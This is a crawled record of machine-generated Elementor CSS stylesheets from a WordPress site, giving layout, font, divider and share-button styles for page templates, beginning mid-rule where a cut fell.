.elementor-widget-wrap{justify-content:flex-start;}.elementor-95 .elementor-element.elementor-element-2d76fcd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-d04f23b{text-align:center;}.elementor-95 .elementor-element.elementor-element-d04f23b .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-95 .elementor-element.elementor-element-0f7bd1d > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-95 .elementor-element.elementor-element-0f7bd1d{font-size:12px;}.elementor-95 .elementor-element.elementor-element-82e6358 > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button{font-size:12px;}.elementor-95 .elementor-element.elementor-element-600b4bed{margin-top:-40px;margin-bottom:0px;}.elementor-95 .elementor-element.elementor-element-1d67d95e{width:100%;}.elementor-95 .elementor-element.elementor-element-1d67d95e > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-95 .elementor-element.elementor-element-728df4c5{text-align:center;}.elementor-95 .elementor-element.elementor-element-728df4c5 .elementor-heading-title{font-size:var( --e-global-typography-4aca65d-font-size );line-height:var( --e-global-typography-4aca65d-line-height );}.elementor-95 .elementor-element.elementor-element-37b85085 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-95 .elementor-element.elementor-element-53fabb67 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-95 .elementor-element.elementor-element-53fabb67{text-align:center;font-size:var( --e-global-typography-text-font-size );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-widget-container{text-align:center;}.elementor-95 .elementor-element.elementor-element-55e1c027 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-5ea4df4{text-align:center;}.elementor-95 .elementor-element.elementor-element-5ea4df4 .elementor-heading-title{font-size:var( --e-global-typography-4aca65d-font-size );line-height:var( --e-global-typography-4aca65d-line-height );}.elementor-95 .elementor-element.elementor-element-1bf37481 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-2a7ebbb{text-align:center;font-size:12px;}}/* Start custom CSS for text-editor, class: .elementor-element-3a02e6d */.elementor-95 .elementor-element.elementor-element-3a02e6d a
{
    color: white;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://kayandshi.com/wp-content/uploads/elementor/css/post-102.css?ver=1768321546
body_size: 1821
content:
.elementor-102 .elementor-element.elementor-element-3ce9a85b:not(.elementor-motion-effects-element-type-background), .elementor-102 .elementor-element.elementor-element-3ce9a85b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kayandshi.com/wp-content/uploads/2022/03/KS-Header-1.png");background-size:contain;}.elementor-102 .elementor-element.elementor-element-3ce9a85b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-102 .elementor-element.elementor-element-3ce9a85b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-62c736f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-62c736f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-62c736f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-102 .elementor-element.elementor-element-62c736f9 > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-102 .elementor-element.elementor-element-60dd8971 > .elementor-widget-container{margin:50px 0px -15px 0px;}.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title{text-align:center;}.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title, .elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title a{font-family:var( --e-global-typography-49d300f-font-family ), Sans-serif;font-size:var( --e-global-typography-49d300f-font-size );font-weight:var( --e-global-typography-49d300f-font-weight );line-height:var( --e-global-typography-49d300f-line-height );}.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title.style-color, .elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title.style-color a{color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-7ca2545a{width:auto;max-width:auto;align-self:center;}.elementor-102 .elementor-element.elementor-element-7ca2545a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon-wrapper{text-align:center;}.elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-stacked .elementor-icon{background-color:#96989B;}.elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-framed .elementor-icon, .elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-default .elementor-icon{color:#96989B;border-color:#96989B;}.elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-framed .elementor-icon, .elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-default .elementor-icon svg{fill:#96989B;}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon{font-size:16px;}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon svg{height:16px;}.elementor-102 .elementor-element.elementor-element-7bddc87e{width:auto;max-width:auto;align-self:center;}.elementor-102 .elementor-element.elementor-element-7bddc87e > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date{text-align:center;}.elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date, .elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date a{font-family:var( --e-global-typography-a345b70-font-family ), Sans-serif;font-size:var( --e-global-typography-a345b70-font-size );font-weight:var( --e-global-typography-a345b70-font-weight );text-transform:var( --e-global-typography-a345b70-text-transform );line-height:var( --e-global-typography-a345b70-line-height );color:#96989B;}.elementor-102 .elementor-element.elementor-element-16793b7 > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-16793b7 .jeg-elementor-kit.jkit-post-featured-image{text-align:center;}.elementor-102 .elementor-element.elementor-element-16793b7 .jeg-elementor-kit.jkit-post-featured-image .post-featured-image img{max-width:65%;border-radius:10px 10px 10px 10px;}.elementor-102 .elementor-element.elementor-element-2ca45bb8{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-102 .elementor-element.elementor-element-2ca45bb8 .elementor-divider-separator{width:100%;}.elementor-102 .elementor-element.elementor-element-2ca45bb8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-102 .elementor-element.elementor-element-399058a8{margin-top:0px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-1ce40395.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-1ce40395.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-1ce40395.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-102 .elementor-element.elementor-element-1ce40395 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-20a77305{width:auto;max-width:auto;text-align:start;font-family:var( --e-global-typography-798ae65-font-family ), Sans-serif;font-size:var( --e-global-typography-798ae65-font-size );font-weight:var( --e-global-typography-798ae65-font-weight );color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-20a77305 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-3d3c8013{width:auto;max-width:auto;}.elementor-102 .elementor-element.elementor-element-3d3c8013 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms{text-align:left;}.elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .post-terms, .elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .term-list, .elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .term-list a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-7b557a29.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-7b557a29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-7b557a29.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-102 .elementor-element.elementor-element-7b557a29 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-199874f3{width:auto;max-width:auto;text-align:start;font-family:var( --e-global-typography-798ae65-font-family ), Sans-serif;font-size:var( --e-global-typography-798ae65-font-size );font-weight:var( --e-global-typography-798ae65-font-weight );color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-199874f3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-54c208c{width:auto;max-width:auto;--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-9182081 );}.elementor-102 .elementor-element.elementor-element-54c208c > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-102 .elementor-element.elementor-element-54c208c .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em;}.elementor-102 .elementor-element.elementor-element-54c208c .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-accent );}.elementor-102 .elementor-element.elementor-element-adfbf80{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-102 .elementor-element.elementor-element-adfbf80 .elementor-divider-separator{width:100%;}.elementor-102 .elementor-element.elementor-element-adfbf80 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-102 .elementor-element.elementor-element-bdabca3 .elementor-heading-title{font-family:var( --e-global-typography-4538096-font-family ), Sans-serif;font-size:var( --e-global-typography-4538096-font-size );font-weight:var( --e-global-typography-4538096-font-weight );line-height:var( --e-global-typography-4538096-line-height );color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-1ae19c51 > .elementor-widget-container{margin:0px 0px -45px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-posts{grid-template-columns:repeat(2, minmax(0, 1fr));grid-column-gap:40px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-thumb{margin:0px 0px 20px 0px;border-radius:10px 10px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-thumb .thumbnail-container{height:300px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-postblock-content{text-align:left;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-title{margin:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title{margin:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-title a, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title a{font-family:"BioRhyme", Sans-serif;font-size:18px;font-weight:600;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-title a{color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-family:var( --e-global-typography-354d934-font-family ), Sans-serif;font-size:var( --e-global-typography-354d934-font-size );font-weight:var( --e-global-typography-354d934-font-weight );text-transform:var( --e-global-typography-354d934-text-transform );}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before i, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before svg{margin-right:5px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after i, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after svg{margin-left:5px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before i, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before svg{margin-right:5px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after i, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after svg{margin-left:5px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-meta-bottom{justify-content:space-between;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jeg_empty_module{text-align:left;}.elementor-102 .elementor-element.elementor-element-6f2ff9f6{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-102 .elementor-element.elementor-element-6f2ff9f6 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-6f2ff9f6 .elementor-divider-separator{width:100%;}.elementor-102 .elementor-element.elementor-element-6f2ff9f6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(max-width:1024px){.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title, .elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title a{font-size:var( --e-global-typography-49d300f-font-size );line-height:var( --e-global-typography-49d300f-line-height );}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon{font-size:14px;}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon svg{height:14px;}.elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date, .elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date a{font-size:var( --e-global-typography-a345b70-font-size );line-height:var( --e-global-typography-a345b70-line-height );}.elementor-102 .elementor-element.elementor-element-20a77305{font-size:var( --e-global-typography-798ae65-font-size );}.elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .post-terms, .elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .term-list, .elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .term-list a{font-size:16px;}.elementor-102 .elementor-element.elementor-element-199874f3{font-size:var( --e-global-typography-798ae65-font-size );} .elementor-102 .elementor-element.elementor-element-54c208c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-102 .elementor-element.elementor-element-bdabca3 .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-posts{grid-template-columns:repeat(1, minmax(0, 1fr));}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-size:var( --e-global-typography-354d934-font-size );}}@media(max-width:767px){.elementor-102 .elementor-element.elementor-element-60dd8971 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title, .elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title a{font-size:var( --e-global-typography-49d300f-font-size );line-height:var( --e-global-typography-49d300f-line-height );}.elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date, .elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date a{font-size:var( --e-global-typography-a345b70-font-size );line-height:var( --e-global-typography-a345b70-line-height );}.elementor-102 .elementor-element.elementor-element-399058a8{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ce40395.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-102 .elementor-element.elementor-element-1ce40395 > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-102 .elementor-element.elementor-element-20a77305{font-size:var( --e-global-typography-798ae65-font-size );}.elementor-102 .elementor-element.elementor-element-7b557a29.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-102 .elementor-element.elementor-element-7b557a29 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-199874f3{font-size:var( --e-global-typography-798ae65-font-size );} .elementor-102 .elementor-element.elementor-element-54c208c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-102 .elementor-element.elementor-element-bdabca3 .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-title a, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title a{font-size:25px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-size:var( --e-global-typography-354d934-font-size );}}